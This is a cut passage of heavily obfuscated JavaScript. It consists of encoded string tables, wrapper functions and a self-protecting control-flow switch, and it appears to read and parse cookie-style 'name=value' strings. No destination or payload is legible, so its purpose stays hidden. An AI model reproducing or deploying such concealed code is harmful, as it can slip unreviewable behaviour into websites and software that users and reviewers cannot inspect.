X===f;},'KtpuP':Q6(vT.b4,vT.b5,vT.b6,vT.b7,vT.b8),'XTQRm':Q7(vT.b9,vT.bh,vT.bt,vT.bA,vT.be),'ejrlc':function(X,f){return X+f;},'OUrgF':function(X){return X();},'vRNFP':Q6(vT.bW,vT.bQ,vT.bl,vT.bO,vT.ba),'neAHP':Q5(vT.bk,vT.bG,vT.bD,vT.bN,vT.bs),'ZrzUQ':Q4(vT.bP,vT.bc,vT.Y,-vT.bB,vT.bS),'zzeQh':Q6(vT.pw,vT.bw,vT.br,vT.bL,vT.bF),'ZoQWc':Q4(vT.bv,vT.bp,vT.bR,vT.bI,vT.bd),'nvQuP':Q3(vT.bb,vT.bX,vT.bf,vT.by,vT.bz)+Q7(vT.Ro,vT.bx,vT.bK,-vT.bi,vT.bJ),'MdFRs':Q3(vT.bo,vT.bE,vT.bu,vT.bC,vT.bH),'WeABk':Q5(vT.bU,vT.bj,vT.bZ,vT.q,vT.bY),'QLwCs':function(X,f){return X<f;},'HggET':Q4(vT.bV,vT.bM,vT.bT,vT.bn,vT.bm),'EIofn':Q4(vT.bg,vT.bq,vT.X0,vT.X1,vT.X2)+Q7(vT.X3,-vT.X4,-vT.X5,-vT.X6,-vT.X7)+'5','pBFBG':function(X,f){return X(f);},'fgQEf':Q4(-vT.X8,vT.X9,vT.Xh,vT.Xt,vT.dA),'lsdNw':Q7(vT.H,vT.XA,vT.Xe,vT.XW,-vT.XQ),'Hfudd':function(X,f,y){return X(f,y);},'VUoBm':function(X){return X();},'emghC':function(X,f,y){return X(f,y);},'USppm':function(X){return X();},'xwsBp':function(X,f){return X(f);},'wWpeR':Q5(vT.Xl,vT.XO,vT.Xa,vT.Xk,vT.XG),'FJIRO':function(X,f){return X(f);},'mSJyB':function(X,f){return X(f);},'GOHSE':function(X,f){return X(f);},'KjcLn':function(X,f){return X(f);},'nwGiA':function(X,f){return X(f);},'AQCDe':function(X,f){return X(f);},'NblKB':Q6(vT.XD,vT.XN,vT.bY,vT.Xs,vT.L)+'on','ROnOD':Q6(vT.XP,vT.Xc,vT.IM,vT.XB,vT.XS)+'i','bkFEN':Q7(-vT.Xw,vT.Xr,vT.XL,-vT.XF,-vT.Xv),'Ylwpd':function(X,f){return X(f);},'WuWrj':Q6(vT.Xp,vT.p5,vT.XR,vT.XI,vT.Xc)+'n','PgtGE':function(X,f){return X==f;},'WAorE':Q5(vT.Xd,vT.Xb,vT.XX,vT.pI,vT.Xf),'ogbCu':function(X,f){return X===f;},'QiEvU':Q4(vT.Xy,vT.Xz,vT.Xx,vT.XK,vT.Xi),'nqtoh':function(X,f){return X(f);},'ruxaM':function(X,f){return X(f);},'QEYbA':function(X,f){return X===f;},'mJlKE':Q7(-vT.XJ,vT.Iv,-vT.Xo,-vT.XE,-vT.Xu),'CaaeE':Q3(vT.XC,vT.XH,vT.XU,vT.Xj,vT.XZ),'JqoeO':function(X,f){return X(f);},'eVdbu':function(X,f){return X(f);},'YxwrZ':Q5(vT.XY,vT.XV,vT.Ih,vT.XM,vT.XT),'hcbrX':Q4(vT.Xn,vT.Xm,vT.Xg,vT.Xq,vT.f0),'OQnmW':function(X,f){return X+f;},'EoJuj':function(X,f){return X+f;},'acQxw':function(X,f){return X(f);},'VOhTb':function(X,f){return X(f);},'odXJg':function(X,f){return X+f;},'OsSCG':function(X,f){return X(f);},'UTKVC':function(X,f){return X(f);},'BXRgm':function(X,f){return X+f;},'KPKBg':function(X,f){return X+f;},'nsvma':function(X,f){return X+f;},'gAFvF':function(X,f){return X+f;},'MuOtd':function(X,f){return X(f);},'bpvKr':function(X,f){return X(f);},'VKhou':Q7(-vT.f1,-vT.f2,vT.dk,vT.f3,-vT.f4)+'g','nEuYk':Q4(vT.f5,vT.f6,vT.f7,vT.f8,vT.f9),'qLkNZ':Q7(vT.fh,vT.ft,vT.fA,vT.bt,vT.fe),'zEoXo':function(X,f){return X+f;},'LigVY':function(X,f){return X+f;},'wFZlf':function(X,f){return X+f;},'lNJdb':function(X,f){return X+f;},'YORWH':Q6(vT.fW,vT.fQ,vT.fl,vT.fO,vT.fa)+Q6(vT.pT,vT.fk,vT.fG,vT.fD,vT.fN)+Q4(vT.fs,vT.fP,vT.fc,vT.fB,vT.fS)+Q4(vT.fw,vT.fr,vT.bp,vT.fL,vT.fF)+Q5(vT.fv,vT.fp,vT.fR,vT.fI,vT.fd)+Q3(vT.fb,vT.fX,vT.ff,vT.fy,vT.fz)+Q3(vT.fx,vT.fK,vT.fi,vT.fJ,vT.r)+Q4(vT.fo,vT.hW,vT.fE,vT.fu,vT.fC)+Q6(vT.fH,vT.fU,vT.fj,vT.fZ,vT.fY)+Q7(vT.fV,vT.fM,vT.fT,vT.fn,vT.fm)+Q4(vT.fg,vT.fq,vT.y0,vT.y1,vT.y2)+Q3(vT.y3,vT.y4,vT.y5,vT.pE,vT.fp)+Q4(vT.y6,vT.y7,vT.y8,vT.y9,vT.yh)+Q5(vT.yt,vT.yA,vT.ye,vT.yW,vT.yQ)+Q3(vT.yl,vT.yO,vT.ya,vT.yk,vT.yG)+Q3(vT.yD,vT.yN,vT.ys,vT.yP,vT.pg)+'h=','jtjfK':function(X,f){return X(f);},'iBmxE':function(X,f){return X(f);},'XZOEK':Q4(vT.yc,vT.yB,vT.yS,vT.yw,vT.yr)+Q6(vT.yL,vT.yF,vT.yv,vT.yp,vT.yR),'fOxJH':function(X,f){return X(f);},'QfQYj':function(X,f){return X(f);},'WqCYm':Q7(-vT.yI,-vT.yd,vT.yb,-vT.yX,vT.yf),'rvbjz':function(X,f){return X!==f;},'KHeRs':Q3(vT.yy,vT.yz,vT.y,vT.yx,vT.yK),'HrzAs':Q6(vT.yi,vT.yJ,vT.yo,vT.yE,vT.yu)+Q6(vT.yC,vT.yH,vT.yU,vT.yj,vT.yZ),'hlwPd':function(X){return X();},'hFnPC':function(X,f){return X(f);},'ILoki':function(X,f){return X(f);},'HcYoG':function(X){return X();},'uuizo':Q5(vT.yY,vT.yV,vT.yM,vT.yT,vT.yn),'GhXId':Q5(vT.ym,vT.yg,vT.yq,vT.z0,vT.z1),'SlzTb':Q7(vT.z2,vT.z3,vT.yJ,vT.z4,vT.z5),'lxzeV':function(X,f){return X(f);},'ZqouM':function(X,f){return X(f);},'JqxLs':Q4(vT.yw,vT.z6,vT.z7,vT.z8,vT.z9)+Q5(vT.zh,vT.zt,vT.y7,vT.zA,vT.ze)+Q7(vT.zW,vT.zQ,vT.zl,vT.zO,vT.za)+')','ZzVXX':Q6(vT.zk,vT.zG,vT.zD,vT.zN,vT.zs)+Q7(vT.zP,-vT.zc,-vT.zB,-vT.zS,-vT.zw)+Q7(-vT.zr,vT.zL,vT.zF,-vT.yb,-vT.zv)+Q3(vT.zp,vT.zR,vT.zI,vT.zd,vT.zb)+Q5(vT.zX,vT.zf,vT.zy,vT.zz,vT.zx)+Q6(vT.zK,vT.pM,vT.zi,vT.zJ,vT.zo)+Q3(vT.zE,vT.zu,vT.y2,vT.zC,vT.zH),'PBPDK':Q3(vT.zU,vT.zj,vT.zZ,vT.zY,vT.zV),'czDvr':Q7(vT.zM,-vT.zT,-vT.zn,-vT.Rh,-vT.zm),'YKKdT':Q3(vT.zg,vT.zq,vT.x0,vT.x1,vT.Rd),'RkJTO':function(X){return X();},'KriJY':function(X,f,y){return X(f,y);},'JRPxS':function(X,f){return X!==f;},'xtbnP':Q7(vT.x2,vT.x3,vT.dP,vT.x4,vT.x5),'HEbYn':Q6(vT.x6,vT.x7,vT.x8,vT.x9,vT.xh),'kLYmN':Q6(vT.xt,vT.xA,vT.xe,vT.xW,vT.xQ)+Q3(vT.yZ,vT.xl,vT.xO,vT.xa,vT.xk)+'k','QyljF':function(X,f){return X(f);},'lbvrD':function(X,f){return X(f);},'rCeLI':Q3(vT.xG,vT.xD,vT.xN,vT.xs,vT.hR)+Q4(vT.xP,vT.z2,vT.xc,vT.xB,vT.xS),'IEvhN':Q6(vT.xw,vT.xr,vT.xL,vT.xF,vT.xv)+Q4(-vT.xp,vT.xR,vT.xI,vT.xd,vT.Iq)+'t','cJfTb':Q7(vT.yT,vT.xb,vT.xX,vT.xf,vT.xy)+Q7(vT.xz,vT.xx,vT.xK,vT.xi,vT.xJ)+'s','qIOOR':Q7(-vT.xo,vT.xE,-vT.xu,vT.XK,-vT.xC)+Q4(vT.xH,vT.xU,vT.xj,vT.xZ,vT.xY)+Q3(vT.dS,vT.xV,vT.xM,vT.xT,vT.xn),'OLdcb':function(X,f){return X(f);},'QkiYy':function(X,f){return X(f);},'vNeDd':Q3(vT.xm,vT.xg,vT.hr,vT.xq,vT.IK),'RsWxY':function(X,f,y){return X(f,y);},'ANqYi':function(X,f){return X===f;},'oWEYx':function(X,f){return X===f;},'UjfeQ':Q3(vT.K0,vT.K1,vT.K2,vT.K3,vT.K4),'aYbps':Q4(vT.K5,vT.K6,vT.K7,vT.K8,vT.K9),'LAXIh':Q4(vT.Kh,vT.Kt,vT.KA,vT.Ke,vT.h4),'sgHyT':Q3(vT.KW,vT.KQ,vT.Kl,vT.KO,vT.Ka),'yuHyz':function(X,f){return X==f;},'VVgOn':function(X,f){return X===f;},'GaSDS':Q5(vT.Kk,vT.KG,vT.KD,vT.KN,vT.pJ),'UWSZI':Q4(vT.Ks,vT.KP,vT.Kc,vT.KB,vT.KS),'wPgLn':function(X,f){return X!=f;},'CBghu':function(X,f){return X(f);},'Gztvf':function(X,f){return X(f);},'CzkTH':function(X,f){return X(f);},'fCMbK':Q6(vT.Kw,vT.zA,vT.Kr,vT.KL,vT.KF)+'m','GkzNq':function(X,f){return X(f);},'PHYtN':function(X,f){return X(f);},'VfwXL':function(X,f){return X(f);},'eWZRx':function(X,f){return X(f);},'nwRSw':function(X,f,y,z,x,K,i){return X(f,y,z,x,K,i);}},O=(function(){var rR={t:0x314,A:0xb9,e:0x1c8,l:0x1a9,O:0x40,a:0xf4,k:0x14d,G:0xbb,D:0x258,N:0x3fd,s:0x154,P:0x94,c:0x88,B:0x22,S:0xdb,w:0x23a,r:0x1c1,L:0x396,F:0x1ef,v:0x17d,p:0x30b,R:0x21d,I:0x3e9,d:0x4a6,b:0x40f,X:0x950,f:0x59d,y:0x76b,z:0x6e7,x:0x79e,K:0x3aa,i:0x10c,J:0x2d6,o:0x509,E:0x82,u:0x2fb,C:0x302,H:0x128,U:0x84,j:0x133,Z:0x632,Y:0x221,V:0x66f,M:0x4e0,T:0x6a9,n:0x42e,m:0x58c,g:0x684,q:0x429,h0:0x50b,h1:0x705,h2:0x4c9,h3:0x56d,h4:0x34e,h5:0x358,h6:0x360,h7:0xa1,h8:0x55,h9:0xe4,hh:0x21,ht:0x861,hA:0x6df,he:0x856,hW:0x98e,hQ:0x9d9,hl:0x71a,hO:0x4db,ha:0x3a2,hk:0x4bc,hG:0x5e6,hD:0x459,hN:0x316,hs:0x156,hP:0x152,hc:0x4af,hB:0x3ca,hS:0x61e,hw:0x616,hr:0x7a0,hL:0x3c4,hF:0x2e6,hv:0x1a8,hp:0x3b2,hR:0x1a2,hI:0x516,hd:0x2a9,hb:0x527,hX:0x1c7,hf:0x1fd,hy:0x415,hz:0x16e,hx:0x303,rI:0x3a9,rd:0x266,rb:0x803,rX:0x495,rf:0x5ef,ry:0x514,rz:0x366,rx:0x27b,rK:0x1d0,ri:0x25,rJ:0x238,ro:0x125,rE:0x2e3,ru:0x130,rC:0x3e3,rH:0x30f,rU:0x69d,rj:0xcf,rZ:0xc1,rY:0x1af,rV:0x6d,rM:0x18f,rT:0x12,rn:0x39b,rm:0x1da,rg:0x7b,rq:0x2f2},rl={t:0x1a4,A:0x189,e:0x19,l:0x15b},r9={t:0x11e,A:0x16c,e:0xc,l:0x67,O:0xd6},r7={t:0x628,A:0xa32,e:0x7bc,l:0x77c,O:0x516},r5={t:0xabe,A:0xc01,e:0xb5b,l:0x967,O:0x9ac},r3={t:0x73,A:0x24b,e:0x539,l:0x15c,O:0x2cb},r1={t:0x5ea,A:0x62f,e:0x564,l:0x5a7,O:0x4c4},wT={t:0xa,A:0xa5,e:0x365,l:0xf1,O:0x21a},wV={t:0xa84,A:0x897,e:0x6eb,l:0x7fa,O:0x8f4},wj={t:0x194,A:0x13c,e:0xde,l:0x1ae},wC={t:0x511,A:0x76f,e:0x4c4,l:0x50f,O:0x350},wi={t:0x4a,A:0x9,e:0x39c,l:0x12e},wx={t:0x7c,A:0x16b,e:0xc5,l:0x3c1},wy={t:0xbb,A:0x18e,e:0xa5,l:0x502},wf={t:0x1de,A:0x1be,e:0x35,l:0xee,O:0x1cf},wX={t:0x8e,A:0x183,e:0x38,l:0x2e4},wI={t:0x34f,A:0x612,e:0x6dc,l:0x4f4,O:0x58c},wp={t:0x2c2,A:0x594,e:0x14d,l:0x566,O:0x40d},wv={t:0x21,A:0x151,e:0xa3,l:0x4aa},wF={t:0x83b,A:0x987,e:0x798,l:0x863,O:0x851},ww={t:0x18,A:0x4ad,e:0x65,l:0xf2},wS={t:0x1c,A:0x97,e:0x6f,l:0x1c},wB={t:0x198,A:0x6d,e:0x1ca,l:0xa0},wc={t:0x2,A:0x1ba,e:0x199,l:0x7c};function QO(t,A,e,l,O){return Q6(t-wc.t,l- -wc.A,e,l-wc.e,O-wc.l);}function Qa(t,A,e,l,O){return Q7(t-wB.t,e,A-wB.A,l-wB.e,O-wB.l);}function Qt(t,A,e,l,O){return Q6(t-wS.t,O-wS.A,t,l-wS.e,O-wS.l);}function Q9(t,A,e,l,O){return Q6(t-ww.t,O- -ww.A,t,l-ww.e,O-ww.l);}function Ql(t,A,e,l,O){return Q7(t-wr.t,O,e- -wr.A,l-wr.e,O-wr.l);}var X={'eiwhe':function(y,z){var wL={t:0x39b};function Q8(t,A,e,l,O){return Q(l-wL.t,e);}return l[Q8(wF.t,wF.A,wF.e,wF.l,wF.O)](y,z);},'LAvzo':l[Q9(-rI.t,rI.A,rI.e,-rI.l,-rI.O)],'rqRUd':function(z,K){function Qh(t,A,e,l,O){return Q9(t,A-wv.t,e-wv.A,l-wv.e,O-wv.l);}return l[Qh(wp.t,wp.A,wp.e,wp.l,wp.O)](z,K);},'bNjUi':l[Q9(rI.a,rI.k,rI.G,rI.D,rI.N)],'vwdkN':function(z,K){var wR={t:0x6e,A:0x120,e:0x1b8,l:0x4fb};function QA(t,A,e,l,O){return Q9(A,A-wR.t,e-wR.A,l-wR.e,O-wR.l);}return l[QA(wI.t,wI.A,wI.e,wI.l,wI.O)](z,K);},'TlkSq':function(z,K){var wd={t:0x44,A:0x1b,e:0x137,l:0x24c};function Qe(t,A,e,l,O){return Qt(e,A-wd.t,e-wd.A,l-wd.e,t-wd.l);}return l[Qe(wb.t,wb.A,wb.e,wb.l,wb.O)](z,K);},'HhcQP':function(z,K){function QW(t,A,e,l,O){return Qt(O,A-wX.t,e-wX.A,l-wX.e,l- -wX.l);}return l[QW(wf.t,wf.A,-wf.e,wf.l,-wf.O)](z,K);},'Hcduw':function(z,K){function QQ(t,A,e,l,O){return Q9(A,A-wy.t,e-wy.A,l-wy.e,l-wy.l);}return l[QQ(wz.t,wz.A,wz.e,wz.l,wz.O)](z,K);},'zoDXN':l[Ql(-rI.s,-rI.P,-rI.c,-rI.B,-rI.S)],'KmCxy':l[Qt(rI.w,rI.r,rI.L,rI.F,rI.v)],'osNEi':l[QO(rI.p,rI.R,rI.I,rI.d,rI.b)],'cBVyD':l[Q9(-rI.X,-rI.f,rI.y,rI.z,rI.x)],'oAkYo':function(y){function Qk(t,A,e,l,O){return Qt(e,A-wx.t,e-wx.A,l-wx.e,t- -wx.l);}return l[Qk(wK.t,-wK.A,wK.e,wK.l,-wK.O)](y);},'TLcVZ':l[Qt(rI.K,rI.i,rI.J,rI.o,rI.E)],'hMHEv':function(y,z){function QG(t,A,e,l,O){return Ql(t-wi.t,A-wi.A,l-wi.e,l-wi.l,e);}return l[QG(wJ.t,wJ.A,wJ.e,wJ.l,-wJ.O)](y,z);},'BdqeZ':function(y,z){var wo={t:0x1e6,A:0x120,e:0x16,l:0x6b};function QD(t,A,e,l,O){return Qt(A,A-wo.t,e-wo.A,l-wo.e,O- -wo.l);}return l[QD(wE.t,wE.A,wE.e,wE.l,wE.O)](y,z);},'RrRKL':function(y){var wu={t:0xf,A:0x49f,e:0x8,l:0x2b};function QN(t,A,e,l,O){return Qa(t-wu.t,e-wu.A,l,l-wu.e,O-wu.l);}return l[QN(wC.t,wC.A,wC.e,wC.l,wC.O)](y);},'izolv':function(z,K){var wH={t:0x99,A:0xa5,e:0x1be,l:0x1eb};function Qs(t,A,e,l,O){return Qa(t-wH.t,e- -wH.A,A,l-wH.e,O-wH.l);}return l[Qs(wU.t,-wU.A,-wU.e,wU.l,-wU.O)](z,K);},'cWylf':l[Qa(-rI.u,rI.C,rI.H,rI.U,rI.j)]};if(l[QO(rI.Z,rI.Y,rI.V,rI.M,rI.T)](l[QO(rI.n,rI.m,rI.g,rI.q,rI.h0)],l[Q9(-rI.h1,-rI.h2,rI.h3,-rI.h4,-rI.h5)]))return![];else{var f=!![];return function(z,x){var rv={t:0xcc,A:0x110,e:0x32b,l:0x521,O:0x19e,a:0x3e1,k:0x2b1,G:0x3dd,D:0x2ea,N:0x2f1,s:0x5cf,P:0x89d,c:0x607,B:0x516,S:0x860,w:0x753,r:0x890,L:0x6c5,F:0x43d,v:0x503,p:0x41e,R:0x83,I:0x53f,d:0x462,b:0x28e,X:0x756,f:0x804,y:0x50a,z:0x504,x:0x7cb,K:0x2b0,i:0x11f,J:0x188,o:0x208,E:0x1c,u:0x5e2,C:0x7af,H:0x72e,U:0x7dd,j:0x8b3,Z:0x3e8,Y:0x62b,V:0x531,M:0x6fa,T:0x762,n:0x682,m:0x84d,g:0x6fd,q:0x753,h0:0x63b,h1:0x93d,h2:0x656,h3:0x72e,h4:0x775,h5:0x82f,h6:0xb4,h7:0x395,h8:0x457,h9:0x356,hh:0x20f,ht:0x888,hA:0x66e,he:0xa52,hW:0x85f,hQ:0x90a,hl:0x97f,hO:0x5ba,ha:0x6ee,hk:0x774,hG:0x532,hD:0xaf8,hN:0xbd0,hs:0x935,hP:0xa92,hc:0xa98,hB:0x5fe,hS:0x74e,hw:0x4ba,hr:0x561,hL:0x6ab,hF:0x4f1,hv:0x416,hp:0x5de,hR:0x807,hI:0x86a,hd:0x931,hb:0x611,hX:0x89b,hf:0x984,hy:0xaa4,hz:0xa67,hx:0x88e,rp:0x89b,rR:0xa75,rI:0xafb,rd:0xa4,rb:0x33c,rX:0x2cc,rf:0x49e,ry:0x1},rw={t:0x1e5,A:0x101,e:0x356,l:0xb8,O:0x63},rB={t:0x1e,A:0x129,e:0x3c1,l:0x53,O:0x1cf},rQ={t:0xb6,A:0xfd,e:0x10e,l:0x361},rW={t:0x160,A:0x15d,e:0x582,l:0x124},re={t:0x453,A:0x668,e:0x41c,l:0x67b,O:0x83b},rA={t:0x174,A:0x678,e:0x16d,l:0x1b9},rt={t:0x290,A:0x518,e:0x6de,l:0x672,O:0x4e0},r8={t:0x9d,A:0x12a,e:0x35,l:0x8a},r6={t:0x111,A:0x3e1,e:0x37,l:0x8a},r4={t:0x71,A:0x113,e:0x1c7,l:0x1a7},r0={t:0x6c7,A:0x117,e:0xcb,l:0x1d6},wq={t:0x2a8,A:0x65,e:0x127,l:0x113,O:0x156},wm={t:0x3fb,A:0x17a,e:0x2cf,l:0x4a8,O:0x1d4},wM={t:0x33,A:0x17d,e:0xae,l:0xc0},wZ={t:0xa1,A:0x1e,e:0x11c,l:0x3f};function Qp(t,A,e,l,O){return Ql(t-wj.t,A-wj.A,e-wj.e,l-wj.l,t);}function Qv(t,A,e,l,O){return Qt(O,A-wZ.t,e-wZ.A,l-wZ.e,e- -wZ.l);}var K={'oqbvY':function(J,o){var wY={t:0x375};function QP(t,A,e,l,O){return Q(A-wY.t,e);}return X[QP(wV.t,wV.A,wV.e,wV.l,wV.O)](J,o);},'LYtMj':X[Qc(rR.t,rR.A,rR.e,rR.l,-rR.O)],'pdTra':function(J,o){function QB(t,A,e,l,O){return Qc(O,A-wM.t,e-wM.A,l-wM.e,O-wM.l);}return X[QB(-wT.t,wT.A,wT.e,-wT.l,-wT.O)](J,o);},'bbdcK':X[Qc(rR.a,-rR.k,-rR.G,-rR.D,-rR.N)],'xNYUD':function(J,o){var wn={t:0x4db,A:0x188,e:0x1b,l:0x175};function Qw(t,A,e,l,O){return Qc(t,e-wn.t,e-wn.A,l-wn.e,O-wn.l);}return X[Qw(wm.t,wm.A,wm.e,wm.l,wm.O)](J,o);},'giXQQ':function(J,o){var wg={t:0x28,A:0xeb,e:0xbd,l:0x3c};function Qr(t,A,e,l,O){return Qc(e,l- -wg.t,e-wg.A,l-wg.e,O-wg.l);}return X[Qr(-wq.t,wq.A,-wq.e,-wq.l,-wq.O)](J,o);},'nEoeW':function(J,o){function QL(t,A,e,l,O){return Qc(A,t-r0.t,e-r0.A,l-r0.e,O-r0.l);}return X[QL(r1.t,r1.A,r1.e,r1.l,r1.O)](J,o);},'vwYrB':function(J,o){var r2={t:0x1fc,A:0x1a2,e:0x13d,l:0x161};function QF(t,A,e,l,O){return Qc(l,O-r2.t,e-r2.A,l-r2.e,O-r2.l);}return X[QF(r3.t,r3.A,r3.e,r3.l,r3.O)](J,o);},'JgLcI':X[Qc(rR.s,-rR.P,rR.c,rR.B,rR.S)],'PsVui':X[Qc(rR.w,rR.r,rR.L,rR.F,rR.v)],'AopNq':X[QR(rR.p,rR.R,rR.I,rR.d,rR.b)],'JYBWw':X[Qv(rR.X,rR.f,rR.y,rR.z,rR.x)],'VnxRG':function(J){function QI(t,A,e,l,O){return Qv(t-r4.t,A-r4.A,l-r4.e,l-r4.l,A);}return X[QI(r5.t,r5.A,r5.e,r5.l,r5.O)](J);},'AenHq':X[Qp(rR.K,rR.i,rR.J,rR.o,rR.E)],'keoMZ':function(J,o){function Qd(t,A,e,l,O){return Qp(O,A-r6.t,e-r6.A,l-r6.e,O-r6.l);}return X[Qd(r7.t,r7.A,r7.e,r7.l,r7.O)](J,o);},'cdPtE':function(J,o){function Qb(t,A,e,l,O){return Qc(l,t-r8.t,e-r8.A,l-r8.e,O-r8.l);}return X[Qb(r9.t,-r9.A,-r9.e,-r9.l,r9.O)](J,o);},'YoEsQ':function(J,o){var rh={t:0x3e,A:0x8e,e:0x303,l:0xed};function QX(t,A,e,l,O){return Qv(t-rh.t,A-rh.A,O- -rh.e,l-rh.l,A);}return X[QX(rt.t,rt.A,rt.e,rt.l,rt.O)](J,o);},'LHypu':function(J){function Qf(t,A,e,l,O){return Qp(l,A-rA.t,A-rA.A,l-rA.e,O-rA.l);}return X[Qf(re.t,re.A,re.e,re.l,re.O)](J);}};function QR(t,A,e,l,O){return Ql(t-rW.t,A-rW.A,e-rW.e,l-rW.l,O);}function QS(t,A,e,l,O){return Q9(e,A-rQ.t,e-rQ.A,l-rQ.e,l-rQ.l);}function Qc(t,A,e,l,O){return Qa(t-rl.t,A- -rl.A,t,l-rl.e,O-rl.l);}if(X[Qp(rR.u,rR.C,rR.H,rR.U,-rR.j)](X[QS(rR.Z,rR.Y,rR.V,rR.M,rR.T)],X[Qv(rR.n,rR.m,rR.g,rR.q,rR.h0)])){var i=f?function(){var rF={t:0x3e,A:0x685,e:0x19,l:0x18e},rL={t:0x5b7,A:0x116,e:0xf2,l:0x1ee},rr={t:0x11a,A:0x85,e:0x188,l:0xbe},rP={t:0x5ae,A:0x4d4,e:0x75b,l:0x80d,O:0x6ab},rN={t:0x369,A:0x4e1,e:0x403,l:0x3eb,O:0x15a},rD={t:0x1e6,A:0x51,e:0x151,l:0x150},rG={t:0x2d9,A:0x58c,e:0x43d,l:0xf7,O:0x350},rk={t:0x321},ra={t:0xae,A:0x73,e:0x62,l:0x125},rO={t:0x2,A:0x47e,e:0x1cf,l:0x26};function Qz(t,A,e,l,O){return Qp(O,A-rO.t,e-rO.A,l-rO.e,O-rO.l);}function QE(t,A,e,l,O){return QR(t-ra.t,A-ra.A,e- -ra.e,l-ra.l,t);}var J={'vPZZN':function(E,u){function Qy(t,A,e,l,O){return Q(O- -rk.t,e);}return K[Qy(rG.t,rG.A,rG.e,rG.l,rG.O)](E,u);},'MEEDg':K[Qz(rv.t,rv.A,rv.e,rv.l,rv.O)],'HXuWk':function(E,u){function Qx(t,A,e,l,O){return Qz(t-rD.t,A-rD.A,e- -rD.e,l-rD.l,O);}return K[Qx(rN.t,rN.A,rN.e,rN.l,rN.O)](E,u);},'HCgGp':K[Qz(rv.a,rv.k,rv.G,rv.D,rv.N)],'hdAPA':function(E,u){var rs={t:0x14b,A:0x3a,e:0x19,l:0x132};function Qi(t,A,e,l,O){return QK(t-rs.t,A-rs.A,O-rs.e,l-rs.l,e);}return K[Qi(rP.t,rP.A,rP.e,rP.l,rP.O)](E,u);},'VAuHO':function(E,u){var rc={t:0x74,A:0x171,e:0x652,l:0x1c0};function QJ(t,A,e,l,O){return QK(t-rc.t,A-rc.A,O- -rc.e,l-rc.l,e);}return K[QJ(rB.t,rB.A,rB.e,-rB.l,rB.O)](E,u);},'DeGOt':function(E,u){var rS={t:0xa2,A:0x9d,e:0x577,l:0x123};function Qo(t,A,e,l,O){return QK(t-rS.t,A-rS.A,l- -rS.e,l-rS.l,e);}return K[Qo(-rw.t,rw.A,rw.e,rw.l,-rw.O)](E,u);}};function QC(t,A,e,l,O){return Qp(l,A-rr.t,O- -rr.A,l-rr.e,O-rr.l);}function Qu(t,A,e,l,O){return Qc(l,O-rL.t,e-rL.A,l-rL.e,O-rL.l);}function QK(t,A,e,l,O){return Qp(O,A-rF.t,e-rF.A,l-rF.e,O-rF.l);}if(K[QE(rv.s,rv.P,rv.c,rv.B,rv.S)](K[QE(rv.w,rv.r,rv.L,rv.F,rv.v)],K[QC(rv.p,rv.R,rv.I,rv.d,rv.b)])){var u=D;try{L=F[J[Qu(rv.X,rv.f,rv.y,rv.z,rv.x)](u,0x1*-0x13b1+0xd*-0xc5+0xa88*0x3)](v[J[QC(rv.K,-rv.i,rv.J,rv.o,-rv.E)]][J[Qz(rv.u,rv.C,rv.H,rv.U,rv.j)](u,0x1*-0x869+-0x402*0x4+-0x1a5*-0x10)](J[QK(rv.Z,rv.Y,rv.V,rv.M,rv.T)](p,J[QE(rv.n,rv.m,rv.g,rv.q,rv.h0)]))[0xf*0xb6+0x2cd*-0xd+-0x19c*-0x10][J[Qz(rv.h1,rv.h2,rv.h3,rv.h4,rv.h5)](u,0x2*-0x85a+-0x21c+0x14af)](';')[0x2*0xad5+-0x221a+0xc70]);}catch(C){};return J[QC(rv.h6,rv.h7,rv.h8,rv.h9,rv.hh)](B,S)||J[Qu(rv.ht,rv.hA,rv.he,rv.hW,rv.hQ)](w[J[QK(rv.hl,rv.hO,rv.ha,rv.hk,rv.hG)]][J[QK(rv.hD,rv.hN,rv.hs,rv.hP,rv.hc)](u,0x282*-0x8+-0x16a*-0xa+0x7d9)](J[QE(rv.hB,rv.hS,rv.hw,rv.hr,rv.hL)](r,'=')),-(-0x193c+-0x17*0x35+-0x100*-0x1e));}else{if(x){if(K[QE(rv.hF,rv.hv,rv.hp,rv.hR,rv.hI)](K[QK(rv.hd,rv.hb,rv.hX,rv.hf,rv.hy)],K[QK(rv.hz,rv.hx,rv.rp,rv.rR,rv.rI)]))A=e;else{var o=x[QE(rv.rd,rv.rb,rv.rX,rv.rf,-rv.ry)](z,arguments);return x=null,o;}}}}:function(){};return f=![],i;}else{var o=K[QR(rR.h1,rR.h2,rR.h3,rR.h4,rR.h5)][Qc(-rR.h6,-rR.h7,rR.h8,rR.h9,rR.hh)]('|'),E=0xe*-0x203+0x18c0+0x2*0x1b5;while(!![]){switch(o[E++]){case'0':;continue;case'1':y[K[QR(rR.ht,rR.hA,rR.he,rR.hW,rR.hQ)](z,0x157*-0x1+0x1de0+-0x1aad)]&&K[QS(rR.hl,rR.hO,rR.ha,rR.hk,rR.hG)](x);continue;case'2':;continue;case'3':r[K[Qc(rR.hD,rR.hN,rR.hs,rR.hP,rR.hc)](L,0x3d*0x4f+0x153c+-0x9*0x43f)](),F[K[QR(rR.hB,rR.hS,rR.hw,rR.hr,rR.hL)]][K[Qp(rR.hF,rR.hv,rR.hp,rR.hR,rR.hI)](v,0x1abe+-0xfac+-0x923)][K[Qp(rR.hd,rR.hb,rR.hp,rR.hX,rR.hf)](p,-0xbf*0x5+-0x1beb+0x2194)](),R[K[Qc(-rR.hy,-rR.hz,-rR.hx,-rR.rI,-rR.rd)](I,0x2*-0x12dc+0x15d0*0x1+-0x1*-0x11b5)][K[Qv(rR.rb,rR.rX,rR.rf,rR.ry,rR.rz)](d,-0x1c86+-0x1a8a+0x38ff)][K[Qp(rR.rx,rR.rK,-rR.ri,rR.rJ,-rR.ro)](b,-0xae8+0x20b1*-0x1+0x2d71)](),X[K[Qv(rR.rE,rR.ru,rR.rC,rR.rH,rR.rU)](f,-0x1718+-0x220d+0x3b13)]();continue;case'4':K[K[Qc(rR.rj,-rR.rZ,-rR.rY,-rR.rV,-rR.rM)](i,-0x8*0x2ab+-0x1*0x233+-0x17*-0x11b)]&&K[Qp(-rR.rT,rR.rn,rR.rm,-rR.rg,rR.rq)](J);continue;}break;}}};}}());function Q3(t,A,e,l,O){return hu(l,A-rd.t,O-rd.A,l-rd.e,O-rd.l);}var a=(function(){var 